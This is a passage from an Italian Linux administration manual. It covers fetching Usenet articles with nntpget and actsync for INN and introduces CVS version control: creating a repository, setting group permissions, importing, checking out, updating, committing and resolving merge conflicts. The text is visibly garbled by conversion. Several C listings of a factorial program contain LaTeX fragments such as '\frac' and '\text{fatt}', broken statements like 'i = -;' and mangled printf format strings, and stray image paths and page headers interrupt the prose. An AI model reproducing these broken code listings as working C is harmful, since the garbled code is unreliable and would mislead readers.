Il prelievo di articoli non dovrebbe essere una tecnica usuale per ottenere il feed da un sito remoto, però potrebbe essere utile quando l'accesso a Internet è fatto attraverso una linea commutata, e nel momento in cui si apre questa linea, oltre che inviare gli articoli prodotti nella rete locale, si vogliono ricevere quelli nuovi provenienti dall'esterno. Questo prelievo si può ottenere attraverso il programma '**nntpget**'.

### 217.8.1 # nntpget

nntpget [*opzioni*] *host*

'**nntpget**' non dispone di un file di configurazione ed è fatto per essere gestito comodamente attraverso degli script esterni, che però probabilmente sono mancanti. Come si vede dalla sintassi, a parte le opzioni che in pratica sono necessarie, è indispensabile indicare il nodo dal quale prelevare gli articoli aggiornati.

Il programma '**nntpget**' va visto probabilmente solo come compendio al sistema locale di gestione delle news, e in tal senso è praticamente necessario che sia in funzione il demone '**innd**', in modo che '**nntpget**' possa sapere quali articoli caricare e quali no. Si osservi l'esempio seguente:

news\$ **/usr/lib/news/bin/nntpget -o -v -t '990324 000000' roggen.brot.dg**

L'opzione '**-o**' richiede espressamente la comunicazione con il demone '**innd**' per conoscere quali articoli vale la pena di caricare dal sito remoto; l'opzione '**-v**' fa in modo di avere qualche informazione in più; l'opzione '**-t '990324 000000'**' fa in modo che vengano cercati solo gli articoli più recenti rispetto all'ora zero del 24/03/1999; l'ultimo argomento indica di contattare il nodo '**roggen.brot.dg**'.

In questa situazione, l'indicazione di una data di riferimento attraverso l'opzione '**-t**' è obbligatoria, e il formato è stabilito dal servente:

#### *AAMMGG HHMMSS*

In pratica: anno, mese, giorno, spazio, ore, minuti, secondi.

Consultando la pagina di manuale di '**nntpget**' si può leggere in che modo sostituire l'opzione '**-t**' con '**-f**', allo scopo di usare un file al posto della data, sfruttando la sua data di modifica come riferimento per il prelievo degli articoli.

Utilizzando '**nntpget**' in questo modo, è necessario che il servente che viene contattato consenta l'uso del comando '**NEWNEWS**', che forse deve essere abilitato espressamente. Con le versioni recenti di INN occorre la direttiva '**allownewnews true**' nel file '/etc/news/inn.conf'.

## 217.9 Replicazione dei gruppi di un altro sito

Fino a questo punto si è visto che per creare un gruppo si può utilizzare il comando '**ctlinnd newgroup** *nome*'. In alternativa si può intervenire direttamente nel file '/var/lib/news/active', ma poi c'è il problema di creare fisicamente le directory che devono ospitare gli articoli. Per preparare rapidamente un sito Usenet, può essere conveniente il prelievo di una copia di questo file da uno dei siti corrispondenti attraverso il programma '**actsync**'.

'**actsync**' viene configurato attraverso il file '/etc/news/actsync.cfg' e si avvale generalmente di '/etc/news/actsync.ign' per stabilire quali siano i gruppi da ignorare e quali da tenere. Per conoscere i dettagli sul funzionamento di '**actsync**' e sul modo di configurarlo attraverso i file citati, occorre leggere la pagina di manuale *actsync*(8). A titolo informativo sulle possibilità di '**actsync**' vengono mostrati un paio di esempi.

news\$ **/usr/lib/news/bin/actsync -o a news.brot.dg**

Il comando mostrato sopra, permette di accedere al servizio NNTP di '**news.brot.dg**', emettendo attraverso lo standard output un risultato simile a quello seguente, che in pratica riproduce un file 'active', ottenuto togliendo i gruppi da escludere in base alla configurazione di '**actsync**'.

```
comp.os.linux 0000000002 0000000123 y
alt.comp.os.linux 0000000145 0000000345 y
    ...
```
Il comando seguente, invece di mostrare il contenuto del file 'active', serve ad aggiornare i gruppi locali in base all'esito ottenuto. In pratica '**actsync**' si avvale di '**ctlinnd**' per questo.

#### news\$ **/usr/lib/news/bin/actsync -p 0 -o x -z 0 news.brot.dg**

## 217.10 Riferimenti

- Olaf Kirch, *NAG, The Linux Network Administrators' Guide*
- Rich Salz, James Brister, *Installing InterNet News* '/usr/share/doc/inn/Install.ms'
- Ian Jackson, Miquel van Smoorenburg, *Configuring Debian GNU/Linux's INN package* '/usr/share/doc/inn/...'

Parte xlix

Lavoro di gruppo



# CVS: introduzione

CVS è letteralmente un sistema di controllo delle versioni di un progetto legato alla produzione e alla modifica di file. In pratica, permette a un gruppo di persone di lavorare simultaneamente sullo stesso gruppo di file (generalmente si tratta di sorgenti di un programma), mantenendo il controllo dell'evoluzione delle modifiche che vengono apportate. Per attuare questo obiettivo, il sistema CVS mantiene un deposito centrale (*repository*) dal quale i collaboratori di un progetto possono ottenere una copia di lavoro. I collaboratori modificano i file della loro copia di lavoro e sottopongono le loro modifiche al sistema CVS che le integra nel deposito.

Il compito di un sistema CVS non si limita a questo; per esempio è sempre possibile ricostruire la storia delle modifiche apportate a un gruppo di file, ed è anche possibile ottenere una copia che faccia riferimento a una versione passata di quel lavoro.

## 218.1 Logica di funzionamento

Il sistema CVS si basa su un deposito, o *repository*, contenente le informazioni sullo svolgimento di uno o più progetti gestiti da uno o più gruppi di persone. Questo deposito è costituito evidentemente da una directory che si sviluppa in una gerarchia più o meno complessa, in base alla struttura di ciò che si vuole amministrare. Parallelamente, ogni collaboratore deve riprodurre un'immagine della parte di progetto di suo interesse e sulla quale intende intervenire attraverso delle modifiche; anche questa immagine personale viene inserita in una directory a cui quell'utente può avere accesso.

Il deposito CVS e la copia di un collaboratore possono risiedere nello stesso file system, eventualmente esteso attraverso la rete con il protocollo NFS, oppure possono trovarsi all'interno di nodi di rete differenti, e in tal caso la gestione del deposito deve avvenire attraverso un servente CVS.

Nella parte iniziale di questo capitolo verrà affrontato il problema della gestione del sistema CVS immaginando che il deposito e le copie dei collaboratori risiedano sempre nello stesso file system.

## 218.1.1 Deposito CVS

Come accennato, il deposito CVS è una directory che si articola in qualche modo. La sua posizione iniziale nel file system è la *radice del deposito*, e normalmente si utilizza la variabile di ambiente '**CVSROOT**' per indicarla in modo predefinito ai comandi di CVS. All'interno dello stesso file system possono essere ospitati diversi depositi CVS in posizioni differenti. La variabile '**CVSROOT**' va impostata da ogni collaboratore in modo da puntare al deposito contenente i file del progetto a cui si intente collaborare.

All'interno di un deposito si possono articolare diverse directory, con la loro struttura, riferite a uno stesso progetto o a progetti differenti, che possono articolarsi in sottoprogetti a seconda delle necessità. Nella terminologia di CVS, questi progetti sono dei *moduli*. La figura 218.1 mostra un esempio di come potrebbe essere collocata e strutturata la gerarchia di un deposito; in particolare, tutti i nomi che si vedono sono delle directory.

È importante osservare subito la presenza della directory 'CVSROOT/'. Si tratta di un contenitore di file amministrativi gestiti dal sistema CVS, e come si vede, discende immediatamente dalla radice del deposito che nell'esempio mostrato nella figura corrisponde al percorso '/var/radice-cvs/'. Purtroppo, la variabile di ambiente che punta al percorso della radice ha anch'essa il nome '**CVSROOT**', e questo può creare un po' di confusione inizialmente.

## 218.1.2 Copia personale dei collaboratori

Il collaboratore che intende partecipare allo sviluppo di un modulo (o di un sottomodulo), riproduce una copia di questo a partire da una sua directory di lavoro. La figura 218.2 mostra il caso dell'utente '**tizio**' che possiede una copia del modulo '**esercizi/pascal**' (e non degli altri) a partire dalla propria directory personale.

Se invece il collaboratore partecipasse a tutto il modulo '**esercizi**', la sua struttura sarebbe completata degli altri sottomoduli, compresi i file contenuti direttamente dalla directory 'esercizi/', ammesso che ce ne siano.

## 218.1.3 Fasi essenziali del lavoro di gruppo

Quando un collaboratore ha riprodotto la propria copia di lavoro del modulo di suo interesse, può apportare le modifiche che ritiene opportune nei file, e quindi dovrebbe fare in modo di aggiornare anche il deposito generale. A questo proposito, conviene distinguere le fasi seguenti:

```
/var/
 |
 |-- radice-cvs/
 | |
 : |-- CVSROOT/
              (directory amministrativa)
      |
      |-- esercizi/
      | | (modulo «esercizi»)
      : |
           |-- basic/
               | (modulo «esercizi/basic»)
           |
           |-- c/
               | (modulo «esercizi/c»)
           |
           |-- pascal/
           | (modulo «esercizi/pascal»)
           :
```
Figura 218.1. Struttura di un deposito CVS.

```
˜tizio/
 \Box|-- esercizi/
 \| \cdot \|: \vert -- \text{CVS} \rangle| (directory amministrativa)
       |
       |-- pascal/
       | |
       : |-- CVS/
                 (directory amministrativa)
             \overline{\phantom{a}}|-- BSort.pas
             |-- BSort2.pas
             : (sorgenti pascal da sviluppare)
             :
```
Figura 218.2. Esempio di struttura della copia di un modulo appartenente a un collaboratore.

- 1. modifica dei file;
- 2. aggiornamento della copia locale;
- 3. sistemazione dei conflitti;
- 4. invio delle modifiche al deposito.

Il senso di questi passaggi è abbastanza semplice: il collaboratore che modifica qualcosa, prima di sottoporre le modifiche al sistema di gestione del deposito, deve verificare che nel frattempo qualcun altro non sia intervenuto negli stessi file; se CVS riesce a sistemare le cose, bene, altrimenti occorre rimediare manualmente ai conflitti che si sono creati.

Per tenere traccia degli interventi dei singoli collaboratori, CVS gestisce un numero di *revisione* indipendente per ogni file amministrato.

## 218.1.4 Revisione

Un progetto, come per esempio la realizzazione di un programma, può essere composto da diversi file. Una volta giunti a uno stadio conclusivo del progetto, gli si può attribuire un numero di versione, come si è abituati di solito. CVS, per tenere traccia delle variazioni apportate ai singoli file, abbina loro un numero di *revisione* che non ha nulla a che fare con il numero di versione del progetto, tanto che generalmente viene ignorato. La numerazione della revisione è articolata in modo piuttosto complesso, come '**1.1**', '**1.2**',... o anche '**1.1.1.1**', '**1.1.1.2**',... oppure anche a livelli ancora più dettagliati.

## 218.2 Creazione e gestione di un progetto in pratica

Data la complessità del meccanismo di gestione del sistema CVS, conviene vedere subito il procedimento per la creazione di un deposito CVS e l'interazione con questo. Si vuole creare un deposito contenente una serie di esempi di programmazione di vari linguaggi, da usare come soluzione per degli esercizi da dare agli studenti di un corso di studio. Alcuni professori lavorano assieme per modificare o estendere il gruppo di esercizi; in particolare, gli utenti '**tizio**' e '**caio**' lavorano assieme per lo sviluppo degli esempi e delle soluzioni in linguaggio C. È chiaro che si vuole riprendere quanto mostrato già nelle figure 218.1 e 218.2.

## 218.2.1 Collocazione e creazione del deposito

La prima cosa da fare è decidere dove debba essere collocato il deposito CVS per la gestione di questi esercizi. Per la precisione occorre stabilire la posizione della radice del deposito. Il percorso di questa deve poi essere indicato nella variabile di ambiente '**CVSROOT**', in modo da facilitare la composizione dei comandi CVS. Per comodità si suppone che sia l'utente '**root**' a creare il deposito; questo verrà messo a partire dalla directory '/var/radice-cvs/'.

#### # **CVSROOT=/var/radice-cvs**

#### # **export CVSROOT**

Dopo aver predisposto la variabile di ambiente, l'utente '**root**' può creare il deposito con il comando seguente:

### # **cvs init**

Si otterrà la creazione della directory '/var/radice-cvs/' e di '/var/radice-cvs/CVSROOT/', all'interno della quale si troveranno collocati già una serie di file amministrativi.

## 218.2.2 Gruppo di lavoro e sistemazione dei permessi

Se è l'utente '**root**' che crea il deposito, le directory e i file relativi apparterranno a lui e al suo gruppo. Gli utenti che intendono collaborare ai progetti da gestire all'interno di questo deposito devono avere i permessi necessari a creare e modificare alcuni file amministrativi contenuti all'interno di '/var/radice-cvs/ CVSROOT/', e inoltre dovranno poter alterare i file delle altre directory.

La regolazione dei permessi di un deposito CVS è un problema delicato e poco documentato. Probabilmente è conveniente la creazione di un gruppo apposito; in questo caso si opta per il nome '**esercizi**'. Per la creazione di questo si può intervenire manualmente nel file '/etc/group', oppure si possono utilizzare altri strumenti, a seconda di come è organizzato il proprio sistema.

#### # **groupadd esercizi**

Successivamente occorre aggregare al gruppo gli utenti che partecipano allo sviluppo del progetto. Di solito si interviene manualmente nel file, come nell'esempio seguente.

```
esercizi:x:901:tizio,caio
```
Infine, occorre cominciare a modificare la proprietà e i permessi delle directory e dei file amministrativi del deposito appena creato.

#### # **chgrp -R esercizi /var/radice-cvs**

Se si ritiene che gli utenti estranei al gruppo non debbano accedere in alcun modo al deposito, si possono togliere tutti i permessi per gli utenti che non siano né i proprietari, né appartengano al gruppo:

```
# chmod -R o-rwx /var/radice-cvs
```
### 218.2.3 Ambiente dei collaboratori

Così come l'utente che crea il deposito, anche gli altri utenti che collaborano a un progetto devono predisporre la variabile di ambiente '**CVSROOT**', in modo che punti alla radice del deposito con il quale intendono operare. L'esempio seguente riguarda '**tizio**'.

```
tizio:˜$ CVSROOT=/var/radice-cvs
```
#### tizio:˜\$ **export CVSROOT**

Se si dimentica di farlo, quando si utilizza un qualche comando di CVS che ne abbia bisogno, si ottiene una segnalazione di errore del tipo:

No CVSROOT specified! Please use the '-d' option or set the CVSROOT environment variable.

che invita a predisporre tale variabile, oppure a utilizzare l'opzione '**-d**' che verrà descritta in seguito.

### 218.2.4 Inserimento dei moduli nel deposito

Per cominciare la gestione di un progetto attraverso CVS, si comincia generalmente da qualcosa che è già stato iniziato in qualche modo, senza CVS, inserendolo in un deposito già esistente. Questo lo fa uno dei collaboratori che ha i permessi per modificare la directory radice del deposito. La directory corrente nel momento in cui si esegue l'operazione, detta di «importazione», deve essere quella a partire dalla quale si articolano i file e le directory del materiale da inserire nel deposito.

#### tizio:˜\$ **cd /tmp/eserciziario**

Si suppone che la directory '/tmp/eserciziario/' contenga le sottodirectory degli esempi di programmazione di alcuni linguaggi.

```
tizio:/tmp/eserciziario$ cvs import (segue)
  -m "Importazione dei sorgenti iniziali" esercizi esercitazioni
inizio
```
Il comando di importazione è un po' complesso:

- la parola chiave '**import**' serve a richiedere l'importazione del contenuto della directory corrente nel deposito stabilito dal percorso contenuto nella variabile di ambiente '**CVSROOT**', o in quello specificato con l'opzione '**-d**', che in questo caso non è stata usata (se necessario, va usata prima della parola chiave '**import**');
- l'opzione '**-m**', assieme al suo argomento, serve a descrivere l'operazione;
- l'argomento successivo, '**esercizi**', serve a definire la collocazione dei file da importare all'interno del deposito, in questo caso si tratta della directory '/var/radice-cvs/esercizi/';
- gli ultimi due argomenti sono obbligatori, anche se potrebbero non avere significato per il lavoro che si fa; si tratta del «venditore» (*vendor*) e del rilascio (*release*).

Il comando dovrebbe generare una serie di messaggi che confermano l'importazione. Le voci che appaiono precedute da una lettera '**N**' confermano l'inserimento del file corrispondente (la lettera '**L**' si riferisce a collegamenti simbolici, che comunque vengono perduti).

#### CVS: introduzione 2323

```
cvs import: Importing /var/radice-cvs//esercizi/c
N esercizi/c/dimensione_variabili.c
N esercizi/c/somma.c
N esercizi/c/somma2.c
N esercizi/c/bsort.c
    ...
cvs import: Importing /var/radice-cvs//esercizi/basic
N esercizi/basic/somma.bas
L esercizi/basic/somma.TEXT
N esercizi/basic/moltiplica.bas
L esercizi/basic/moltiplica.TEXT
N esercizi/basic/dividi.bas
    ...
cvs import: Importing /var/radice-cvs//esercizi/pascal
N esercizi/pascal/CiaoMondo.pas
N esercizi/pascal/Nulla.pas
N esercizi/pascal/Dividi.pas
N esercizi/pascal/Exp.pas
    ...
```

```
No conflicts created by this import
```
Se non dovesse essere fornita la descrizione dell'operazione attraverso l'opzione '**-m**', verrebbe avviato un programma per la modifica di file di testo, generalmente VI, con il quale si verrebbe costretti a fornire tale indicazione.

```
CVS: ----------------------------------------------------------------------
CVS: Enter Log. Lines beginning with 'CVS:' are removed automatically
CVS:
CVS: ----------------------------------------------------------------------
Importazione dei sorgenti iniziali
```
Il risultato dell'importazione è la creazione della directory '/var/radice-cvs/esercizi/' e di altre sottodirectory in base a quanto contenuto nella directory corrente nel momento dell'avvio del comando. Volendo dare un'occhiata, si può osservare che i file non sono copiati semplicemente: il contenuto e il loro nome viene modificato. Per esempio, se all'inizio c'era il file '/tmp/eserciziario/c/fatt.c', nel deposito si trova il file '/var/radice-cvs/esercizi/c/fatt.c,v', che contiene tutte le informazioni sul suo stato iniziale. Quello che segue è l'esempio di ciò che potrebbe contenere.

```
head 1.1;
branch 1.1.1;
access ;
symbols inizio:1.1.1.1 esercitazioni:1.1.1;
locks ; strict;
comment @ * @;
1.1
date 99.01.27.19.38.56; author tizio; state Exp;
branches 1.1.1.1;
next ;
1.1.1.1
date 99.01.27.19.38.56; author tizio; state Exp;
branches ;
next. ;
desc
@@
1.1
1og
@Initial revision
@
```

```
text
@/* ================================================================= */
\frac{1}{x} fatt <x> \frac{x}{x} */
\mathcal{L}^* Fattoriale.
/* ================================================================= */
#include <stdio.h>
/* ================================================================= */
/* fatt ( <x> ) */
/* ----------------------------------------------------------------- */
int fatt( int x ) {
   int i = (x - 1);
   while ( i > 0 ) {
      x = x * i;i = -;
   }
   return x;
}
/* ================================================================= */
  /* Inizio del programma. */
/* ----------------------------------------------------------------- */
main( int argc, char *argv[] ) {
   int x;
   int z;
   sscanf( argv[1], "%d", &x );
   z = \text{fatt}(\ x);
   printf( "%d! = %d\n", x, z );
}
@
1.1.1.1
log
@Importazione dei sorgenti iniziali
@
text
@@
218.2.5 Permessi dei moduli
```
Le directory di ciò che è stato inserito nel deposito sono dei moduli, secondo la terminologia di CVS. Quindi, 'esercizi/' è un modulo, e anche 'esercizi/ $c$ ' è un modulo, benché di livello inferiore. Nel momento in cui vengono create queste directory, e i file relativi, questi acquisiscono la proprietà dell'utente che ha eseguito il comando di importazione; se si vuole che questi dati siano accessibili anche ad altri utenti collaboratori, occorre modificare qualcosa. Per esempio si può attribuire a questi file e directory il gruppo definito inizialmente per l'accesso alla directory amministrativa 'CVSROOT/', oppure si può scindere la gestione del progetto in modo da individuare dei sottogruppi competenti per i sottomoduli rispettivi (il sottogruppo che si occupa del linguaggio C, quello che segue il Pascal e quello che segue il Basic). Per semplificare le cose si concede a tutti i collaboratori di agire su tutto il modulo 'esercizi/'.

#### # **chgrp -R esercizi /var/radice-cvs/esercizi**

Volendo, si può anche impedire agli utenti estranei di accedere in qualunque modo a questi file:

```
# chmod -R o-rwx /var/radice-cvs/esercizi
```
Dato questo tipo di impostazione, prima di iniziare a fare qualunque cosa, gli utenti che collaborano alla gestione di questi moduli dovrebbero inserirsi nel gruppo stabilito:

```
$ newgrp esercizi
```
### 218.2.6 Prelievo della copia di lavoro

Il nostro utente '**tizio**', quando decide di mettersi a lavorare sugli esercizi in linguaggio C può farsi una copia locale del modulo 'esercizi/c/', lasciando stare tutto il resto.

\$ **cd**

La prima cosa che deve fare è spostarsi nella directory a partire dalla quale vuole copiare ciò che gli serve; per esempio potrebbe essere la sua directory personale, come mostrato.

```
tizio:˜$ cvs checkout esercizi/c
```
Con questo comando richiede di prelevare il modulo 'esercizi/c/', che gli viene inserito a partire dalla directory corrente. Da questo momento, '**tizio**' può cominciare a modificare i file.

```
cvs checkout: Updating esercizi/c
U esercizi/c/bsort.c
U esercizi/c/bsort2.c
   ...
U esercizi/c/fatt.c
U esercizi/c/fatt2.c
    ...
```
I file trasferiti con successo vengono indicati con la lettera '**U**' (*update*) all'inizio della voce corrispondente.

Nelle sezioni seguenti si suppone che anche '**caio**' faccia la stessa cosa, e si metta a lavorare anche lui sui sorgenti in linguaggio C.

### 218.2.7 Aggiornamento e invio delle modifiche nel deposito

Supponiamo che sia '**tizio**' che '**caio**' si mettano a lavorare sullo stesso file: 'esercizi/c/fatt.c'.

```
/* ================================================================= */
/* fatt <x> ^* /* fatt <x> ^* /* ^* /* ^* /* ^* /* ^* /* ^* /* ^* /* ^* /* ^* /* ^* /* ^* /* ^* /* ^* /* ^* /* ^* /* ^* /* ^* /* ^* /* ^* /* ^* /* ^* /* ^* /* ^* /* ^* /* 
/* Fattoriale.
/* ================================================================= */
#include <stdio.h>
/* ================================================================= */
\frac{1}{2} /* fatt ( <x> ) \frac{1}{2}/* ----------------------------------------------------------------- */
int fatt( int x ) {
    int i = (x - 1);
    while ( i > 0 ) {
        x = x * i;i = -;
    }
    return x;
}
/* ================================================================= */
/* Inizio del programma. \frac{1}{2}/* ----------------------------------------------------------------- */
main( int argc, char *argv[] ) {
    int x;
    int z;
```

```
sscanf( argv[1], "%d", &x );
z = \text{fatt}(\ x);
printf( "\d! = \dagger d \nvert, x, z );
```
L'utente '**caio**', per conto suo, decide che il file ha troppi commenti, e decidere di togliere un po' di cornicette che secondo lui sono superflue. In qualche modo invia l'aggiornamento al deposito CVS, mentre '**tizio**' modifica l'istruzione di visualizzazione del risultato nella sua copia:

```
printf( "\d! = d\nu, x, z );
```
diventa

printf( "Il fattoriale di %d e' %d\n", x, z );

L'utente '**tizio**', prima di inviare il suo aggiornamento al deposito, cerca di allineare la sua copia del modulo 'esercizi/c/' con le modifiche eventuali che fossero state apportate da altri, e guarda caso '**caio**' ha proprio modificato lo stesso file.

#### tizio:˜\$ **cvs update esercizi/c**

```
cvs update: Updating esercizi/c
RCS file: /var/radice-cvs/esercizi/c/fatt.c,v
retrieving revision 1.1.1.1
retrieving revision 1.2
Merging differences between 1.1.1.1 and 1.2 into fatt.c
M esercizi/c/fatt.c
```
In qualche modo, il sistema CVS riesce ad aggiornare il file 'esercizi/c/fatt.c' senza perdere le modifiche fatte da '**tizio**', che così può inviare le sue modifiche al deposito.

#### tizio:˜\$ **cvs commit -m "Modifica della visualizzazione del risultato" esercizi/c/fatt.c**

```
Checking in esercizi/c/fatt.c;
/var/radice-cvs/esercizi/c/fatt.c,v <-- fatt.c
new revision: 1.3; previous revision: 1.2
done
```
Così, alla fine, il file 'esercizi/c/fatt.c' giunge alla sua revisione 1.3 (la 1.2 era quella delle modifiche fatte da '**caio**'), con il contenuto che si può vedere di seguito:

```
\frac{1}{x} fatt <x> \frac{x}{1} /* fatt <x> \frac{1}{x} /* fatt <x> \frac{1}{x} /* \frac{1}{x} /* \frac{1}{x} /* \frac{1}{x} /* \frac{1}{x} /* \frac{1}{x} /* \frac{1}{x} /* \frac{1}{x} /* \frac{1}{x} /* \frac{1}{x} /* \frac{1}{x} /* \frac{1}{x} /* \frac\mathcal{L}^* Fattoriale. \mathcal{L}^*#include <stdio.h>
\frac{1}{x} fatt ( <x> ) \frac{x}{1}int fatt( int x ) {
    int i = (x - 1);
    while ( i > 0 ) {
         x = x * i;i = -i}
    return x;
}
/* Inizio del programma. */
main( int argc, char *argv[] ) {
    int x;
    int z;
```
}

```
sscanf( argv[1], "%d", &x );
    z = \text{fatt}(\ x);
    printf( "Il fattoriale di %d e' %d\n", x, z );
}
```
Volendo si può anche verificare la situazione del file attraverso il comando '**cvs status**'.

```
tizio:˜$ cvs status esercizi/c/fatt.c
```

```
===================================================================
File: fatt.c Status: Up-to-date
  Working revision: 1.3 Wed Jan 27 21:09:43 1999
  Repository revision: 1.3 /var/radice-cvs/esercizi/c/fatt.c,v
  Sticky Tag: (none)
  Sticky Date: (none)
  Sticky Options: (none)
```
### 218.2.8 Conflitti tra le modifiche dei collaboratori

CVS fa quello che può nel cercare di mettere assieme le modifiche apportate da altri all'interno di file in corso di modifica da parte di un certo utente. A parte le abilità di CVS, occorre vedere poi se queste modifiche possono realmente convivere assieme. Ci sono comunque situazioni in cui CVS non sa cosa fare. Supponiamo che i nostri utenti '**tizio**' e '**caio**' si mettano a lavorare sulla stessa riga del sorgente 'esercizi/c/ fatt.c', quella dell'istruzione '**printf**'. '**caio**' vuole l'istruzione

printf( "fatt(%d) =  $d\n\alpha$ ", x, z );

mentre '**tizio**' ci ripensa e la modifica ancora in

printf( "factorial(%d) =  $d\n\times x, z$  );

Ancora una volta, '**caio**' è più rapido e riesce ad aggiornare il deposito. Di conseguenza '**tizio**' deve aggiornare la propria copia prima di trasmettere la sua modifica.

#### tizio:˜\$ **cvs update esercizi/c**

```
cvs update: Updating esercizi/c
RCS file: /var/radice-cvs/esercizi/c/fatt.c,v
retrieving revision 1.3
retrieving revision 1.4
Merging differences between 1.3 and 1.4 into fatt.c
rcsmerge: warning: conflicts during merge
cvs update: conflicts found in esercizi/c/fatt.c
C esercizi/c/fatt.c
```
Come si vede dal messaggio ottenuto, la fusione dell'aggiornamento crea dei problemi e occorre intervenire a mano nel file. Nella parte finale del file si osservano le righe evidenziate dai simboli '**<<<<<<<**' e '**>>>>>>>**'.

```
...
/* Inizio del programma. */
main( int argc, char *argv[] ) {
   int x;
   int z;
   sscanf( argv[1], "%d", &x );
   z = \text{fatt}(\ x);
<<<<<<< fatt.c
   printf( "factorial(d) = d\n^n, x, z );
=======
   printf( "fatt(%d) = d\n\times x, z );
```

```
>>>>>>> 1.4
}
```
Il significato si intuisce: per raggiungere la revisione 1.4 occorrerebbe sostituire la riga

```
printf( "factorial(%d) = d\n\alpha", x, z );
```
scritta da '**tizio**', con la riga

printf( "fatt(%d) =  $d\n\alpha$ ", x, z );

che è contenuta nella revisione pubblicata attualmente nel deposito. '**tizio**' deve scegliere, modificando il file in un modo o nell'altro.

Ogni volta che si esegue un aggiornamento e questo va ad alterare dei file che erano in corso di modifica da parte dell'utente, CVS crea una copia di sicurezza il cui nome inizia con il prefisso '**.#**' e termina con il numero del rilascio. Avendo subito per due volte un aggiornamento del genere, '**tizio**' ne ha due, riferiti entrambi al solito 'esercizi/c/fatt.c'. Si tratta di: '.#fatt.c.1.1.1.1' e '.#fatt.c.1.3'.

### 218.2.9 Situazione di un file

Si è accennato alla possibilità di verificare la situazione di un file; se '**tizio**' richiede la situazione del file 'esercizi/c/fatt.c' dopo quanto è stato descritto nella sezione precedente, gli viene ricordato che il file deve essere sistemato.

```
tizio:˜$ cvs status esercizi/c/fatt.c
```

```
===================================================================
File: fatt.c Status: File had conflicts on merge
   Working revision: 1.4 Result of merge<br>Repository revision: 1.4 /var/radice-cvs
                                /var/radice-cvs/esercizi/c/fatt.c,v
   Sticky Tag: (none)
   Sticky Date: (none)
   Sticky Options: (none)
```
Segue l'elenco delle definizioni con cui può essere descritto lo stato di un file:

- '**Up-to-date**' il file è allineato all'ultima revisione presente nel deposito;
- '**Locally Modified**' il file è stato modificato localmente e non ancora inviato al deposito;
- '**Locally Added**' il file è stato aggiunto localmente ma non è ancora stato trasmesso al deposito;
- '**Locally Removed**' il file è stato eliminato localmente ma non è ancora stato comunicato al deposito;
- '**Needs Checkout**' nel deposito è presente una revisione più recente per la quale è richiesto un prelievo (attraverso '**cvs update**');
- '**Needing Patch**' nel deposito è presente una revisione più recente;
- '**Needs Merge**' nel deposito è presente una revisione più recente, mentre anche la copia locale è stata modificata nel frattempo;
- '**File had conflicts on merge**' è stata fatta una fusione tra un aggiornamento proveniente dal deposito e un file che nel frattempo era già stato modificato localmente in modo incompatibile;
- '**Unknown**' quando CVS non sa nulla sul file in questione.

Supponendo che '**tizio**' modifichi il file in modo da accettare le modifiche apportate da '**caio**', la sua copia diventa istantaneamente allineata alla revisione ufficiale contenuta nel deposito.

```
tizio:˜$ cvs status esercizi/c/fatt.c
```
=================================================================== File: fatt.c Status: Up-to-date Working revision: 1.4 Result of merge Repository revision: 1.4 /var/radice-cvs/esercizi/c/fatt.c,v CVS: introduzione 2329



### 218.2.10 Aggiunta ed eliminazione di file

L'aggiunta e l'eliminazione di un file all'interno di una copia locale, non hanno effetto nel deposito CVS se non vengono usati i comandi appositi: '**cvs add**' e '**cvs remove**'. Supponendo che il nostro utente '**tizio**' voglia togliere di mezzo il file 'esercizi/c/fatt2.c', dovrebbe prima eliminarlo dalla sua copia di lavoro,

```
tizio:˜$ rm esercizi/c/fatt2.c
